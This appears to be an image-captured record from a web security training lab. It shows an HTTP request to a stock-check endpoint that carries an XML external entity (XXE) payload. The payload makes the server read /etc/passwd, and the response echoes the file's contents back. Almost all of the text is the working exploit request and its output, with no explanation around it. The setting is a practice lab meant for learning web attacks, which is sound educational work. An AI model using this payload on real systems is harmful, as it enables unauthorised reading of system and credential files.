 POST /product/stock HTTP/1.1
Host: ac751fe61ee3482e8061022b00510047.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net/produc
t?productId=3
Content-Type: application/xml
Origin:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net
Content-Length: 187
Connection: close
Cookie: session=QSWFtN5cCz6zDGCZkdKoZNRMCWPI34V0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing
21 irc:x:39:39:ircd:/var/
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
黑伞攻防实验室